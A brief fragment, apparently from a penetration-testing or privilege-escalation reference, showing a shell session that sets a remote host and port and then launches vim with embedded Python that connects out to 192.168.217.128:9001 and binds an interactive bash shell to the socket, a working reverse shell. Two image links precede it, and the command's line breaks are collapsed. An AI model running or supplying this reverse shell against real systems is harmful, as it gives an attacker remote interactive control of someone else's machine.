 [[email protected] ~]$ export RHOST=192.168.217.128[[email protected] ~]$ export RPORT=9001[[email protected] ~]$ vim -c ':py import vim,sys,socket,os,subprocess;s=socket.socket()s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))[os.dup2(s.fileno(),fd) for fd in (0,1,2)]p=subprocess.call(["/bin/bash","-ip"]);vim.command(":q!")'